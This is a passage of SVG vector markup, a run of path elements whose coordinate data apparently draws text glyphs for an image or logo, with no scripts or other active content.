                                <path d="M88.1153843,3.1371163 C88.2445969,2.84985551 88.3100762,2.47035501 88.3100762,1.9986148 C88.3100762,1.75967004 88.2515814,1.562892 88.1345916,1.4109161 C88.0176018,1.25894021 87.8630706,1.18251302 87.6709978,1.18251302 C87.4832903,1.18251302 87.3104249,1.24400616 87.1515283,1.36787091 C86.9926318,1.49085718 86.8590539,1.65161781 86.7499216,1.84927432 C86.6399163,2.05395862 86.5569758,2.2823617 86.4967348,2.53272662 C86.4364938,2.78397 86.4068099,3.03521339 86.4068099,3.28557831 C86.4068099,3.52715849 86.4600664,3.72569347 86.5657064,3.88206173 C86.6730925,4.04018694 86.8276238,4.11837107 87.0301732,4.11837107 C87.4623369,4.11837107 87.8237829,3.79157898 88.1153843,3.1371163 M85.9737731,6.48849227 C85.8567833,6.44632554 85.7590008,6.39098172 85.6821717,6.32333927 C85.5101793,6.17663421 85.4237466,5.97809923 85.4237466,5.72685584 C85.4237466,5.51162986 85.4787492,5.33681366 85.5878815,5.20152876 C85.6970137,5.06448691 85.8270994,4.99772293 85.9772653,4.99772293 C86.0872706,4.99772293 86.1763225,5.02759103 86.2470402,5.08820569 C86.3177579,5.14706341 86.3518072,5.22963991 86.3518072,5.33417824 C86.3518072,5.47561245 86.3142657,5.57927231 86.2391827,5.64427934 C86.1640997,5.71016485 86.0820323,5.74969615 85.9938534,5.76638714 C85.8628947,5.79713371 85.7982884,5.86301922 85.7982884,5.96228671 C85.7982884,6.00357496 85.806146,6.04222779 85.821861,6.07560978 C85.8375761,6.10987024 85.8742445,6.15028001 85.9309933,6.19771758 C86.0252835,6.2662385 86.1649728,6.29874202 86.3518072,6.29874202 C86.6015018,6.29874202 86.8494502,6.1871759 87.0973987,5.96228671 C87.3436011,5.73651905 87.5505158,5.44750131 87.7163968,5.09084111 C87.9198193,4.66741694 88.0525241,4.23081567 88.1153843,3.78015882 L88.0603817,3.74150599 C87.9250577,3.95146113 87.7556844,4.11222176 87.553135,4.22730177 C87.3505855,4.34413873 87.1427977,4.40036103 86.9297716,4.40036103 C86.5499914,4.40036103 86.2557708,4.2791317 86.0444908,4.0349161 C85.8332108,3.79157898 85.7284438,3.48147787 85.7284438,3.10461279 C85.7284438,2.83404299 85.7869387,2.55732387 85.9048015,2.27796933 C86.0209182,1.9986148 86.1728303,1.75352072 86.3596647,1.54444406 C86.5063385,1.38719732 86.6914268,1.24576311 86.9175488,1.11926294 C87.1436708,0.994519719 87.4151918,0.932148108 87.7321119,0.932148108 C88.1014154,0.932148108 88.4052396,1.08061011 88.6418383,1.37929106 C88.878437,1.67709354 88.9962998,2.12511496 88.9962998,2.72071992 C88.9962998,3.097585 88.9282013,3.52276612 88.7928773,3.99626327 C88.6575533,4.46976043 88.4680997,4.90284781 88.2245166,5.29552541 C87.9582339,5.72422042 87.658775,6.04047084 87.3235207,6.24427667 C86.9882665,6.44896096 86.6591236,6.55174235 86.3360922,6.55174235 C86.2112449,6.55174235 86.0907629,6.52978052 85.9737731,6.48849227" id="Fill-31"></path>
                                <path d="M90.5171668,6.4180387 C90.4289879,6.32404205 90.384462,6.18524325 90.384462,6.00076384 C90.384462,5.72931557 90.5154207,5.41042973 90.7790842,5.0449848 C91.0410016,4.67778293 91.3675253,4.27456364 91.7577822,3.83444848 L93.2236465,2.20400187 L93.1913434,2.17149836 C93.1450713,2.20400187 93.0909417,2.22684218 93.0324468,2.2426547 C92.9730789,2.25758875 92.9215685,2.26637349 92.8805347,2.26637349 C92.719019,2.26637349 92.5810759,2.23562692 92.4675783,2.1767692 C92.3514616,2.11615454 92.2248682,2.02567178 92.0843059,1.90532092 C91.9751736,1.81132427 91.8808834,1.74016793 91.799689,1.69273036 C91.7193676,1.6452928 91.6303157,1.62333097 91.5307871,1.62333097 C91.3701444,1.62333097 91.2330743,1.68306716 91.1213229,1.80341801 C91.0095715,1.92289039 90.8855973,2.11703301 90.7511463,2.38408892 L90.5870114,2.7047317 L90.4394646,2.7047317 L90.9694108,0.916159893 L91.1178307,0.916159893 C91.0968773,0.984680817 91.0864006,1.05935105 91.0864006,1.14456297 C91.0864006,1.21132695 91.0968773,1.26667077 91.1178307,1.3088375 C91.1387841,1.35012574 91.1719603,1.37208758 91.2191054,1.37208758 C91.3544294,1.25085825 91.4818959,1.15861855 91.604997,1.09273304 C91.7263521,1.02772601 91.8669144,0.995222497 92.0223188,0.995222497 C92.1576427,0.995222497 92.2798709,1.03651075 92.38813,1.11996572 C92.4981354,1.20429916 92.6046484,1.31586528 92.7085423,1.45817797 C92.8080709,1.59346287 92.899742,1.69800121 92.9853017,1.7674006 C93.0708614,1.83855695 93.1651516,1.87369588 93.2707917,1.87369588 C93.3790509,1.87369588 93.4584991,1.85261252 93.5082634,1.81132427 C93.5580277,1.76915755 93.5824734,1.72259846 93.5824734,1.66989006 C93.5824734,1.60136913 93.5510433,1.55129615 93.4881831,1.52142805 C93.4515147,1.49331691 93.4253229,1.46608423 93.4069887,1.43797308 C93.3886545,1.40986194 93.3790509,1.36945216 93.3790509,1.31586528 C93.3790509,1.23680268 93.4008773,1.17794496 93.4462763,1.13929213 C93.4899292,1.1006393 93.5379474,1.08131289 93.5894578,1.08131289 C93.7824036,1.08131289 93.87844,1.20693458 93.87844,1.45817797 C93.87844,1.59346287 93.8286757,1.73665403 93.7300202,1.88423756 C93.6322377,2.03357804 93.4733411,2.23738386 93.2542036,2.49301962 C92.6980656,3.14836076 92.3174124,3.61043776 92.1122437,3.88188604 C91.906202,4.15421279 91.7420671,4.44235206 91.6163468,4.74630385 C91.5229296,4.97646388 91.4609425,5.18114818 91.4295124,5.36123522 C91.3980823,5.54307921 91.3823673,5.73458641 91.3823673,5.93927071 C91.3823673,6.13253485 91.3369682,6.2827538 91.2452972,6.39344145 C91.1553722,6.50412909 91.0340171,6.55859444 90.8829781,6.55859444 C90.7275738,6.55859444 90.6053457,6.51115688 90.5171668,6.4180387" id="Fill-33"></path>
                                <path d="M95.0406548,6.4180387 C94.9524759,6.32404205 94.90795,6.18524325 94.90795,6.00076384 C94.90795,5.72931557 95.0397817,5.41042973 95.3025722,5.0449848 C95.5644896,4.67778293 95.8910133,4.27456364 96.2812702,3.83444848 L97.7471345,2.20400187 L97.7148314,2.17149836 C97.6685593,2.20400187 97.6144297,2.22684218 97.5559348,2.2426547 C97.4965669,2.25758875 97.4450565,2.26637349 97.4040227,2.26637349 C97.242507,2.26637349 97.1045638,2.23562692 96.9910663,2.1767692 C96.8749496,2.11615454 96.7483562,2.02567178 96.6077939,1.90532092 C96.4986616,1.81132427 96.4043714,1.74016793 96.323177,1.69273036 C96.2428556,1.6452928 96.1538037,1.62333097 96.0542751,1.62333097 C95.8936324,1.62333097 95.7565623,1.68306716 95.6448109,1.80341801 C95.5330595,1.92289039 95.4090853,2.11703301 95.2746343,2.38408892 L95.1104994,2.7047317 L94.9629526,2.7047317 L95.4928988,0.916159893 L95.6413187,0.916159893 C95.6203653,0.984680817 95.6098886,1.05935105 95.6098886,1.14456297 C95.6098886,1.21132695 95.6203653,1.26667077 95.6413187,1.3088375 C95.6622721,1.35012574 95.6954483,1.37208758 95.7425934,1.37208758 C95.8779174,1.25085825 96.0062569,1.15861855 96.128485,1.09273304 C96.2507131,1.02772601 96.3904024,0.995222497 96.5458067,0.995222497 C96.6811307,0.995222497 96.8033588,1.03651075 96.911618,1.11996572 C97.0216233,1.20429916 97.1281364,1.31586528 97.2320303,1.45817797 C97.3315589,1.59346287 97.42323,1.69800121 97.5087897,1.7674006 C97.5943494,1.83855695 97.6886396,1.87369588 97.7942797,1.87369588 C97.9025388,1.87369588 97.9819871,1.85261252 98.0317514,1.81132427 C98.0815157,1.76915755 98.1059613,1.72259846 98.1059613,1.66989006 C98.1059613,1.60136913 98.0745313,1.55129615 98.0116711,1.52142805 C97.9750027,1.49331691 97.9488109,1.46608423 97.9304767,1.43797308 C97.9121425,1.40986194 97.9025388,1.36945216 97.9025388,1.31586528 C97.9025388,1.23680268 97.9243653,1.17794496 97.9697643,1.13929213 C98.0134172,1.1006393 98.0614354,1.08131289 98.1129458,1.08131289 C98.3058916,1.08131289 98.401928,1.20693458 98.401928,1.45817797 C98.401928,1.59346287 98.3521637,1.73665403 98.2535081,1.88423756 C98.1557257,2.03357804 97.9968291,2.23738386 97.7776915,2.49301962 C97.2215536,3.14836076 96.8409003,3.61043776 96.6357317,3.88188604 C96.42969,4.15421279 96.2655551,4.44235206 96.1398348,4.74630385 C96.0464176,4.97646388 95.9844305,5.18114818 95.9530004,5.36123522 C95.9215703,5.54307921 95.9058552,5.73458641 95.9058552,5.93927071 C95.9058552,6.13253485 95.8613293,6.2827538 95.7687851,6.39344145 C95.6788602,6.50412909 95.5575051,6.55859444 95.4064661,6.55859444 C95.2510618,6.55859444 95.1288336,6.51115688 95.0406548,6.4180387" id="Fill-35"></path>
                                <path d="M0.0701065555,87.1267267 L0.950148996,87.1267267 C1.10206108,87.1267267 1.19809746,87.0467857 1.24000424,86.887782 L2.65610428,81.6283618 C2.66832709,81.5703826 2.6744385,81.5343652 2.6744385,81.5238235 C2.6744385,81.4350977 2.61507056,81.3894171 2.49720773,81.3894171 L2.20735248,81.3894171 C2.00829526,81.3894171 1.81884168,81.4394901 1.64073786,81.5405145 C1.46088791,81.6415389 1.31246806,81.7469557 1.19547829,81.8594003 C1.02523198,82.0236749 0.875939068,82.2266022 0.743234255,82.4664254 C0.611402501,82.7053702 0.505762486,82.9285024 0.42631421,83.1384576 C0.347738992,83.3484127 0.307578325,83.4608573 0.307578325,83.4793053 L0.0866946571,83.4793053 L0.792125502,81.1074271 L5.61315165,81.1074271 L5.05788678,83.4793053 L4.83787617,83.4793053 C4.84398757,83.4555865 4.85446427,83.4028781 4.86930625,83.3194231 C4.88327518,83.2377251 4.89986328,83.1252805 4.91732444,82.9838463 C4.93391254,82.8415336 4.94351618,82.6992209 4.94351618,82.5577867 C4.94351618,82.1220639 4.85446427,81.8172336 4.67548738,81.6468098 C4.49563744,81.4763859 4.29308799,81.3894171 4.06347374,81.3894171 L3.77361849,81.3894171 C3.59726078,81.3894171 3.49249382,81.4693582 3.45669845,81.6283618 L2.04059841,86.887782 C2.03536006,86.9115008 2.03099477,86.9440043 2.03099477,86.9852925 C2.03099477,87.0327301 2.0449637,87.0669906 2.07028238,87.0898309 C2.09734718,87.1135496 2.14100008,87.1267267 2.19949496,87.1267267 L3.07866434,87.1267267 L3.00794665,87.4087167 L0.000261917393,87.4087167 L0.0701065555,87.1267267 Z" id="Fill-37"></path>
                                <path d="M7.63070133,87.3025971 C7.52244214,87.1611629 7.46831254,86.9485723 7.46831254,86.6665824 C7.46831254,86.5365683 7.48490064,86.3828355 7.52069602,86.200113 C7.55561834,86.0217829 7.59665207,85.8750779 7.64467025,85.7626333 L8.20691959,84.4449232 C8.23660356,84.3799162 8.26716059,84.2947043 8.29946374,84.1875305 C8.33263994,84.0803567 8.34835498,83.9916309 8.34835498,83.9213531 C8.34835498,83.839655 8.33263994,83.7711341 8.29946374,83.7175472 C8.26716059,83.6657173 8.2191424,83.6384846 8.15453611,83.6384846 C7.80269375,83.6384846 7.42989799,83.9723045 7.0370219,84.6390658 C6.80216931,85.0414066 6.59263539,85.4375981 6.4075471,85.8329111 C6.22333187,86.2299811 6.09237317,86.5594086 6.01729019,86.8264645 L5.84093247,87.4097709 L5.25947586,87.4097709 L6.86153725,81.514336 C6.87376006,81.4677769 6.87812535,81.4370303 6.87812535,81.4256102 C6.87812535,81.3553323 6.82486881,81.3193149 6.72010186,81.3193149 L5.94744555,81.3193149 L6.00768655,81.1067243 L7.56434892,81.1067243 L6.40405487,85.3471154 L6.43897719,85.3725911 L6.56120531,85.1520943 C6.82050352,84.6513644 7.08242092,84.2288187 7.34957666,83.8862141 C7.6167324,83.544488 7.91007988,83.3714287 8.23398439,83.3714287 C8.4103421,83.3714287 8.54915832,83.4452205 8.6513061,83.5892901 C8.7552,83.7342382 8.80583736,83.9450718 8.80583736,84.2226694 C8.80583736,84.3526835 8.78750315,84.5099302 8.75258083,84.6970451 C8.71765851,84.8815245 8.67662478,85.0247156 8.62947965,85.1266185 L8.06723031,86.4452071 C8.03667329,86.5093357 8.00611626,86.5963045 7.97381311,86.7017213 C7.94238302,86.8080166 7.92579492,86.8967424 7.92579492,86.9678988 C7.92579492,87.0495968 7.94325608,87.1181177 7.9781784,87.1699476 C8.01397378,87.222656 8.06373808,87.2498887 8.12747131,87.2498887 C8.32827465,87.2498887 8.51772823,87.0961559 8.70019735,86.7895687 C8.88179341,86.4838599 9.03719773,86.151797 9.16641031,85.7977722 L9.34189496,85.8504806 C9.18387147,86.3292486 8.99179871,86.7263186 8.76654975,87.0416905 C8.54042774,87.3588194 8.29509845,87.5169446 8.03143494,87.5169446 C7.87253839,87.5169446 7.73983357,87.4457883 7.63070133,87.3025971" id="Fill-39"></path>
                                <path d="M11.7621863,85.064774 C11.9490207,84.981319 12.1026789,84.8504265 12.2196687,84.6756103 C12.3366584,84.4972802 12.3951533,84.2943529 12.3951533,84.0650713 C12.3951533,83.8920121 12.3593579,83.7707827 12.2895133,83.6961125 C12.2196687,83.6223207 12.1314898,83.5854248 12.0258498,83.5854248 C11.7857588,83.5854248 11.562256,83.6961125 11.3579604,83.9174878 C11.1519188,84.1388631 11.0026258,84.3795648 10.9083356,84.6387144 C10.8795247,84.7327111 10.8480946,84.8451557 10.8122992,84.9751697 C10.7765038,85.1051838 10.749439,85.2079652 10.7328509,85.2861493 C11.1606493,85.2554027 11.5037611,85.1824895 11.7621863,85.064774 M10.2491768,87.078235 C10.0309123,86.7857034 9.92265313,86.4290432 9.92265313,86.0108899 C9.92265313,85.6577436 9.98813247,85.3072327 10.116472,84.9611142 C10.2456846,84.6167526 10.4395034,84.3084084 10.6979286,84.0369602 C11.1196156,83.595088 11.5596368,83.3728343 12.0162462,83.3728343 C12.2519718,83.3728343 12.4431715,83.4299351 12.5933375,83.5458935 C12.7426304,83.6600951 12.8177134,83.8507238 12.8177134,84.1169012 C12.8177134,84.5772213 12.5208737,84.9444232 11.9298134,85.2220208 C11.7290101,85.3177744 11.5308259,85.3836599 11.3308956,85.4223127 C11.1318384,85.4609655 10.914447,85.4881982 10.6795944,85.5066461 C10.6507835,85.6305109 10.6228456,85.7912715 10.5957808,85.9880495 C10.5695891,86.1865845 10.5564932,86.3710639 10.5564932,86.5414878 C10.5564932,86.8023944 10.614115,86.9930231 10.7284856,87.1177663 C10.8428562,87.2407526 10.9816725,87.3022457 11.1458074,87.3022457 C11.5107456,87.3022457 11.8058392,87.1564191 12.0354534,86.8603736 C12.2633216,86.5652066 12.4248373,86.2911229 12.5182545,86.0381225 L12.7033428,86.0987372 C12.5627804,86.501078 12.3488812,86.8375333 12.0616452,87.1081031 C11.7744091,87.3804299 11.4548699,87.5165932 11.1021545,87.5165932 C10.749439,87.5165932 10.4656952,87.3698882 10.2491768,87.078235" id="Fill-41"></path>
                                <path d="M18.2765084,87.3024214 C18.1673761,87.1609872 18.1132465,86.9492751 18.1132465,86.6664067 C18.1132465,86.5363926 18.1298346,86.3826598 18.1665031,86.2008158 C18.2014254,86.0216072 18.2415861,85.8749022 18.2896042,85.7624576 L18.8527266,84.4447475 C18.8815376,84.3797405 18.9120946,84.2945286 18.9443977,84.1873548 C18.9775739,84.0810595 18.993289,83.9914552 18.993289,83.9211774 C18.993289,83.8394793 18.9775739,83.7709584 18.9443977,83.7173715 C18.9120946,83.6655416 18.8640764,83.6383089 18.7994701,83.6383089 C18.5995398,83.6383089 18.4074671,83.7929203 18.2232518,84.098629 C18.0381635,84.4052162 17.8818862,84.7364007 17.7526736,85.089547 L17.5763159,85.037717 C17.7343394,84.5642199 17.9281582,84.1697853 18.1568994,83.8508995 C18.3865137,83.5311352 18.632716,83.371253 18.8963795,83.371253 C19.0491647,83.371253 19.1792503,83.4468017 19.2875095,83.5943853 C19.3966418,83.7419688 19.4507714,83.9519239 19.4507714,84.2224937 C19.4507714,84.3525078 19.4324371,84.5097545 19.3975148,84.6968694 C19.3617194,84.8813488 19.3224318,85.0245399 19.2744136,85.1264429 L18.7112912,86.4450314 C18.6824803,86.50916 18.6510502,86.5961288 18.6187471,86.7015456 C18.586444,86.8087194 18.5707289,86.8965667 18.5707289,86.9677231 C18.5707289,87.0494211 18.5881901,87.117942 18.6239854,87.1706504 C18.6597808,87.2224803 18.7086721,87.249713 18.7732784,87.249713 C18.9723356,87.249713 19.1635353,87.0959802 19.3451313,86.789393 C19.5276005,86.4836842 19.6821317,86.1516213 19.8113443,85.7975965 L19.986829,85.8503049 C19.8279324,86.3299514 19.6376058,86.7270214 19.4106107,87.0415148 C19.1853617,87.3586437 18.9400324,87.5167689 18.6763689,87.5167689 C18.5174724,87.5167689 18.3838945,87.4456126 18.2765084,87.3024214 L18.2765084,87.3024214 Z M16.5731723,83.7270348 L15.6765417,83.7270348 L15.7280521,83.4784268 L16.64389,83.4784268 L16.750403,83.0989263 C16.8080249,82.9100545 16.8665197,82.7528078 16.9258877,82.6245507 C16.9843826,82.4980505 17.0699423,82.3408037 17.1799476,82.150175 C17.3807509,81.8154767 17.653145,81.5457853 17.9988759,81.341101 C18.3446069,81.1372952 18.6964493,81.0362708 19.054403,81.0362708 C19.2665561,81.0362708 19.4464061,81.1039132 19.5948259,81.2356842 C19.7449919,81.3683337 19.8200749,81.5238235 19.8200749,81.6995182 C19.8200749,81.853251 19.7755489,81.9788727 19.6882431,82.0763833 C19.6000643,82.1738938 19.490932,82.2213314 19.3617194,82.2213314 C19.280525,82.2213314 19.2132996,82.1967341 19.1609161,82.1422688 C19.1076596,82.0895604 19.0814678,82.018404 19.0814678,81.9296782 C19.0814678,81.7935148 19.128613,81.6995182 19.2211571,81.6468098 C19.3154474,81.5941014 19.3617194,81.5290943 19.3617194,81.4517887 C19.3617194,81.3938094 19.3294163,81.3446149 19.2665561,81.3059621 C19.2010768,81.2673093 19.1190093,81.2479829 19.0194807,81.2479829 C18.6964493,81.2479829 18.3891329,81.37624 18.0957854,81.6345111 C17.8024379,81.8892684 17.5649661,82.3328975 17.3833701,82.9662768 L17.2428077,83.4784268 L18.0957854,83.4784268 L18.0434019,83.7270348 L17.17209,83.7270348 L15.5874898,89.5521918 L14.9903182,89.5521918 L16.5731723,83.7270348 Z" id="Fill-43"></path>
                                <path d="M23.2208103,87.3025971 C23.1116781,87.1611629 23.0575485,86.9485723 23.0575485,86.6665824 C23.0575485,86.5365683 23.0750096,86.3828355 23.1099319,86.200113 C23.1457273,86.0217829 23.185888,85.8750779 23.2339062,85.7626333 L23.7970286,84.4449232 C23.8258395,84.3799162 23.8563965,84.2947043 23.8886997,84.1875305 C23.9218759,84.0803567 23.9375909,83.9916309 23.9375909,83.9213531 C23.9375909,83.839655 23.9218759,83.7711341 23.8886997,83.7175472 C23.8563965,83.6657173 23.8092514,83.6384846 23.743772,83.6384846 C23.3919297,83.6384846 23.0191339,83.9723045 22.6262578,84.6390658 C22.3922783,85.0414066 22.1818713,85.4375981 21.9976561,85.8329111 C21.8125678,86.2299811 21.6816091,86.5594086 21.6065261,86.8264645 L21.4301684,87.4097709 L20.8504579,87.4097709 L21.5881919,84.6662985 C21.6763707,84.3105168 21.7208967,84.0610303 21.7208967,83.9116899 C21.7208967,83.8299918 21.7086739,83.7711341 21.6851013,83.7307243 C21.6624018,83.6920715 21.6178759,83.674502 21.5532696,83.674502 C21.3891347,83.674502 21.2232537,83.8106654 21.0564996,84.0865061 C20.8897455,84.3597113 20.7387065,84.6952881 20.6033825,85.0897227 L20.4270248,85.0370143 C20.8146625,83.9283809 21.2450801,83.3714287 21.7208967,83.3714287 C22.0613893,83.3714287 22.2307626,83.674502 22.2307626,84.2771348 C22.2307626,84.3939717 22.2028247,84.5749373 22.1478221,84.8200313 C22.0919463,85.0642469 22.0430551,85.2399416 22.0028944,85.3471154 L22.0282131,85.3725911 L22.1513143,85.1520943 C22.4097394,84.6513644 22.6725299,84.2288187 22.9396856,83.8862141 C23.2059683,83.544488 23.5001889,83.3714287 23.8232203,83.3714287 C23.999578,83.3714287 24.1383942,83.4452205 24.2414151,83.5892901 C24.3435629,83.7342382 24.3950733,83.9450718 24.3950733,84.2226694 C24.3950733,84.3526835 24.3767391,84.5099302 24.3418167,84.6970451 C24.3068944,84.8815245 24.2667338,85.0247156 24.2178425,85.1266185 L23.6564662,86.4452071 C23.6276553,86.5093357 23.5953522,86.5963045 23.5639221,86.7017213 C23.5316189,86.8080166 23.5150308,86.8967424 23.5150308,86.9678988 C23.5150308,87.0495968 23.532492,87.1181177 23.5682874,87.1699476 C23.6040828,87.222656 23.652974,87.2498887 23.7175803,87.2498887 C23.9175106,87.2498887 24.1078372,87.0961559 24.2903063,86.7895687 C24.4710293,86.4838599 24.6264336,86.151797 24.7547732,85.7977722 L24.9311309,85.8504806 C24.7731074,86.3292486 24.5819077,86.7263186 24.3549126,87.0416905 C24.1296637,87.3588194 23.8843344,87.5169446 23.6206709,87.5169446 C23.4626474,87.5169446 23.3290695,87.4457883 23.2208103,87.3025971" id="Fill-45"></path>
                                <path d="M27.3504618,85.064774 C27.5381693,84.981319 27.6909545,84.8504265 27.8079442,84.6756103 C27.924934,84.4972802 27.9834289,84.2943529 27.9834289,84.0650713 C27.9834289,83.8920121 27.9476335,83.7707827 27.8777889,83.6961125 C27.8079442,83.6223207 27.7197654,83.5854248 27.6141254,83.5854248 C27.3740344,83.5854248 27.1505316,83.6961125 26.946236,83.9174878 C26.7401943,84.1388631 26.5909014,84.3795648 26.4966111,84.6387144 C26.4678002,84.7327111 26.4354971,84.8451557 26.4005748,84.9751697 C26.3647794,85.1051838 26.3377146,85.2079652 26.3211265,85.2861493 C26.7489249,85.2554027 27.0920367,85.1824895 27.3504618,85.064774 M25.8374524,87.078235 C25.6191879,86.7857034 25.5109287,86.4290432 25.5109287,86.0108899 C25.5109287,85.6577436 25.576408,85.3072327 25.7047476,84.9611142 C25.8339601,84.6167526 26.027779,84.3084084 26.2862042,84.0369602 C26.7078912,83.595088 27.1479124,83.3728343 27.6045217,83.3728343 C27.8402474,83.3728343 28.0314471,83.4299351 28.181613,83.5458935 C28.3309059,83.6600951 28.4051159,83.8507238 28.4051159,84.1169012 C28.4051159,84.5772213 28.1091492,84.9444232 27.518089,85.2220208 C27.3172856,85.3177744 27.1191015,85.3836599 26.9191712,85.4223127 C26.720114,85.4609655 26.5027225,85.4881982 26.26787,85.5066461 C26.239059,85.6305109 26.2111212,85.7912715 26.1840564,85.9880495 C26.1578646,86.1865845 26.1447688,86.3710639 26.1447688,86.5414878 C26.1447688,86.8023944 26.2023906,86.9930231 26.3167612,87.1177663 C26.4311318,87.2407526 26.569948,87.3022457 26.7340829,87.3022457 C27.0990211,87.3022457 27.3941147,87.1564191 27.623729,86.8603736 C27.8515971,86.5652066 28.0131128,86.2911229 28.10653,86.0381225 L28.2916183,86.0987372 C28.151056,86.501078 27.9362837,86.8375333 27.6499207,87.1081031 C27.3626847,87.3804299 27.0431454,87.5165932 26.69043,87.5165932 C26.3377146,87.5165932 26.0539707,87.3698882 25.8374524,87.078235" id="Fill-47"></path>
                                <path d="M29.3431294,87.3659351 C29.1589141,87.2649106 29.0183518,87.135775 28.9258077,86.9767713 C28.8315174,86.8168892 28.7843723,86.6482223 28.7843723,86.4707707 C28.7843723,86.3354858 28.825406,86.2045932 28.9066004,86.0772146 C28.9886678,85.9507144 29.1100229,85.8874643 29.2689194,85.8874643 C29.3562252,85.8874643 29.4321813,85.9182109 29.4967876,85.9797041 C29.5613939,86.0420757 29.593697,86.1272876 29.593697,86.2318259 C29.593697,86.3802879 29.5325829,86.4742846 29.4086087,86.5164513 C29.3387641,86.5392916 29.2828884,86.5726736 29.2427277,86.6122049 C29.2008209,86.6543716 29.1798675,86.7228925 29.1798675,86.8168892 C29.1798675,86.987313 29.27765,87.1129347 29.4749611,87.1884834 C29.6722722,87.2649106 29.8722025,87.3018065 30.0773711,87.3018065 C30.3890528,87.3018065 30.6265246,87.2315286 30.7897864,87.0900944 C30.9539213,86.9495387 31.0368618,86.7712086 31.0368618,86.5594965 C31.0368618,86.4417811 31.0124162,86.3310934 30.9661441,86.228312 C30.918999,86.1255306 30.8482813,86.0376833 30.7557372,85.9674054 L30.0249876,85.4086964 C29.7499744,85.2312447 29.6120312,84.9633103 29.6120312,84.6031363 C29.6120312,84.3431081 29.6766375,84.1208544 29.8093423,83.936375 C29.940301,83.7492601 30.1114204,83.6095829 30.3192082,83.5155862 C30.526996,83.4207111 30.7435144,83.372395 30.9661441,83.372395 C31.2009967,83.372395 31.4018001,83.4303743 31.5694272,83.5454543 C31.7361813,83.6605343 31.8619016,83.7958192 31.9474613,83.9521875 C32.0312749,84.1094342 32.0740547,84.2455976 32.0740547,84.36507 C32.0740547,84.5012333 32.0365132,84.6189488 31.9596841,84.7182163 C31.8846011,84.8183622 31.7693575,84.8693137 31.6165723,84.8693137 C31.5292665,84.8693137 31.4480721,84.8385671 31.3756083,84.7761955 C31.3013984,84.7147024 31.265603,84.6347613 31.265603,84.5407646 C31.265603,84.4283201 31.3031445,84.3413512 31.3799736,84.2763442 C31.4035462,84.2526254 31.4445799,84.2218788 31.5022017,84.1876183 C31.5729194,84.1463301 31.6087148,84.0988925 31.6087148,84.0461841 C31.6087148,83.9100208 31.5336318,83.8002116 31.3834659,83.7141212 C31.2341729,83.6271523 31.0778956,83.5858641 30.9137607,83.5858641 C30.6789081,83.5858641 30.4728664,83.6526281 30.2973817,83.7887914 C30.1218971,83.9249548 30.0337182,84.1129481 30.0337182,84.3562852 C30.0337182,84.5021118 30.0520524,84.6066502 30.090467,84.6655079 C30.1288815,84.7234871 30.195234,84.7858587 30.2886512,84.8508658 L31.1067065,85.4701895 C31.2359191,85.5650646 31.3389399,85.6687245 31.415769,85.7767767 C31.490852,85.8857074 31.5292665,86.0280201 31.5292665,86.2063502 C31.5292665,86.4233331 31.4690255,86.6332882 31.3485435,86.8335802 C31.2289346,87.0338721 31.0534499,87.1990251 30.8255818,87.3255253 C30.5968406,87.4529039 30.3305579,87.516154 30.0249876,87.516154 C29.7543397,87.516154 29.5282177,87.4652025 29.3431294,87.3659351" id="Fill-49"></path>
                                <path d="M32.8183366,87.3170041 C32.6978546,87.1825977 32.6384867,87.0016321 32.6384867,86.7714721 C32.6384867,86.5492183 32.6707898,86.3058812 32.7345231,86.0467316 L33.3683632,83.7275618 L32.7615879,83.7275618 L32.8227019,83.4789539 L33.4390809,83.4789539 L34.0109338,81.3556837 L34.5915174,81.3556837 L34.0196644,83.4789539 L35.0132044,83.4789539 L34.9512173,83.7275618 L33.9489467,83.7275618 L33.2190703,86.4525863 C33.2016091,86.5123225 33.1841479,86.5940205 33.1710521,86.6968019 C33.155337,86.8004617 33.1492256,86.8839167 33.1492256,86.9489237 C33.1492256,87.0016321 33.1684329,87.0578544 33.2094666,87.1175906 C33.2513734,87.1755699 33.3151066,87.2063164 33.4041585,87.2063164 C33.4801146,87.2063164 33.5551976,87.1825977 33.6320267,87.1360386 C33.7673507,87.0411634 33.8825943,86.8795243 33.9795038,86.6519997 C34.0755401,86.4253536 34.1715765,86.1407282 34.2649937,85.7981236 L34.4422245,85.850832 C34.3234886,86.3524403 34.178561,86.7556596 34.0013302,87.0596114 C33.8258455,87.3644416 33.5883738,87.5164175 33.2889149,87.5164175 C33.0959691,87.5164175 32.9388186,87.4496536 32.8183366,87.3170041" id="Fill-51"></path>
                                <path d="M41.0125096,83.9214409 C41.4184815,83.9214409 41.741513,83.8432568 41.9850962,83.687767 C42.2278063,83.5313987 42.4006718,83.3416485 42.4993273,83.1158808 C42.599729,82.8918701 42.6494933,82.6669809 42.6494933,82.4438487 C42.6494933,81.74107 42.3229696,81.3896806 41.6725414,81.3896806 L40.7488461,81.3896806 C40.5908226,81.3896806 40.491294,81.4696217 40.4493872,81.6286254 L39.8330083,83.9214409 L41.0125096,83.9214409 Z M40.6344755,87.1269903 C40.9103618,87.1269903 41.153945,87.0452923 41.365225,86.8818962 C41.576505,86.7211356 41.7380208,86.5146943 41.8488991,86.2625725 C41.9597775,86.013086 42.0156532,85.7600857 42.0156532,85.5070854 C42.0156532,85.1047446 41.9266013,84.7876157 41.7519897,84.5556987 C41.576505,84.3211463 41.3154607,84.2051878 40.9697297,84.2051878 L39.754433,84.2051878 L39.0332872,86.8880455 C39.0210643,86.9346046 39.015826,86.9679866 39.015826,86.9855561 C39.015826,87.0795527 39.0778131,87.1269903 39.2009143,87.1269903 L40.6344755,87.1269903 Z M37.2644717,87.1269903 L37.9341072,87.1269903 C38.0921307,87.1269903 38.1907862,87.0470492 38.232693,86.8880455 L39.648793,81.6286254 C39.6610158,81.5820663 39.6671272,81.5469274 39.6671272,81.524087 C39.6671272,81.4344828 39.6051401,81.3896806 39.482039,81.3896806 L38.8132765,81.3896806 L38.8839942,81.1076907 L41.9458086,81.1076907 C42.2208218,81.1076907 42.4766278,81.1595206 42.7114804,81.2614235 C42.9454599,81.3642049 43.1340405,81.5179377 43.278095,81.7217436 C43.4221496,81.9264279 43.4928673,82.1724004 43.4928673,82.4605397 C43.4928673,82.7917241 43.3907195,83.0710787 43.1864239,83.3012387 C42.9803823,83.5313987 42.7298146,83.7088504 42.4329749,83.8335936 C42.1378813,83.9574583 41.8427877,84.0409133 41.5494402,84.0804446 L41.5415827,84.0980141 C41.786912,84.1111912 42.0182724,84.1753197 42.2356638,84.2947921 C42.4530552,84.4125075 42.6250477,84.5723897 42.7551333,84.7709247 C42.8834728,84.9720951 42.9489522,85.2022551 42.9489522,85.4614048 C42.9489522,85.8461761 42.8232318,86.1861453 42.570045,86.4857047 C42.3186043,86.7826287 41.9999382,87.0110318 41.6157926,87.1700355 C41.2316471,87.3299176 